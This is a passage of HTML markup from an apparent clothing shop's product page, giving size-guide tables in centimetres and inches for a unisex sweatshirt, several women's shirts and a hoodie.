<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">85 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">88 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">93 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
<td data-v-7bcb1c29="">95 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">98 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">84 cm</td>
<td data-v-7bcb1c29="">100 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">103 cm</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">27 in</td>
<td data-v-7bcb1c29="">33.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">29 in</td>
<td data-v-7bcb1c29="">35.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">36.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">31 in</td>
<td data-v-7bcb1c29="">37.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">38.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">33 in</td>
<td data-v-7bcb1c29="">39.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">40.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div></div></div>
	<div id="text-4186113729" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-4186113729 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea84.85115475"
	data-logic="{&quot;element&quot;:&quot;6930745750ea84.85115475&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerunisex-sweatshirt-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#unisex-sweatshirt-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="unisex-sweatshirt-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-661966956">


	<div id="col-361073978" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Unisex Sweatshirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

Note: These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">85 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">88 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">93 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
<td data-v-7bcb1c29="">95 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">98 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">84 cm</td>
<td data-v-7bcb1c29="">100 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">103 cm</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">27 in</td>
<td data-v-7bcb1c29="">33.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">29 in</td>
<td data-v-7bcb1c29="">35.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">36.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">31 in</td>
<td data-v-7bcb1c29="">37.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">38.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">33 in</td>
<td data-v-7bcb1c29="">39.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">40.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div></div></div>
	<div id="text-1418031064" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-1418031064 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea96.94635101"
	data-logic="{&quot;element&quot;:&quot;6930745750ea96.94635101&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerwomens-long-sleeved-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#womens-long-sleeved-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="womens-long-sleeved-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1754769808">


	<div id="col-1446432477" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Women’s Long Sleeved T-Shirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">41 cm</td>
<td data-v-7bcb1c29="">64 cm</td>
<td data-v-7bcb1c29="">77 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">43 cm</td>
<td data-v-7bcb1c29="">67 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">47 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">83 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">50 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">87 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">72 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">16 in</td>
<td data-v-7bcb1c29="">25.25 in</td>
<td data-v-7bcb1c29="">30.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">17 in</td>
<td data-v-7bcb1c29="">26.25 in</td>
<td data-v-7bcb1c29="">31.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">18.5 in</td>
<td data-v-7bcb1c29="">27.25 in</td>
<td data-v-7bcb1c29="">32.75 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">19.5 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28.5 in</td>
<td data-v-7bcb1c29="">35.25 in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-1803131514" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-1803131514 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eaa4.19961707"
	data-logic="{&quot;element&quot;:&quot;6930745750eaa4.19961707&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerwomens-tank-top-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#womens-tank-top-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="womens-tank-top-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-545628271">


	<div id="col-1487052394" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Women's Tank Top</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">42 cm</td>
<td data-v-7bcb1c29="">64 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">44 cm</td>
<td data-v-7bcb1c29="">67 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">48 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">57 cm</td>
<td data-v-7bcb1c29="">72 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">16.5 in</td>
<td data-v-7bcb1c29="">25.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">17.5 in</td>
<td data-v-7bcb1c29="">26.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">19 in</td>
<td data-v-7bcb1c29="">27.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">28 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">22.5 in</td>
<td data-v-7bcb1c29="">28.5 in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-2203649579" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-2203649579 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eab0.89763210"
	data-logic="{&quot;element&quot;:&quot;6930745750eab0.89763210&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerwomens-v-neck-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#womens-v-neck-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="womens-v-neck-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1525204830">


	<div id="col-973083839" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Women’s V-Neck T-shirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">41 cm</td>
<td data-v-7bcb1c29="">64 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">43 cm</td>
<td data-v-7bcb1c29="">67 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">47 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">50 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">72 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">17.25 in</td>
<td data-v-7bcb1c29="">25.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">19.25 in</td>
<td data-v-7bcb1c29="">26 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">21.25 in</td>
<td data-v-7bcb1c29="">27 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">23.25 in</td>
<td data-v-7bcb1c29="">28 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">25.25 in</td>
<td data-v-7bcb1c29="">28.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">27.25 in</td>
<td data-v-7bcb1c29="">29 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-761325025" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-761325025 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ead1.82253177"
	data-logic="{&quot;element&quot;:&quot;6930745750ead1.82253177&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Wonmen&#039;s%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerwonmens-hoodie-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#wonmens-hoodie-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="wonmens-hoodie-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-42142860">


	<div id="col-2112184349" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Wonmen’s Hoodie</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">85 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">88 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
<tr data-v-7bcb1c29="">
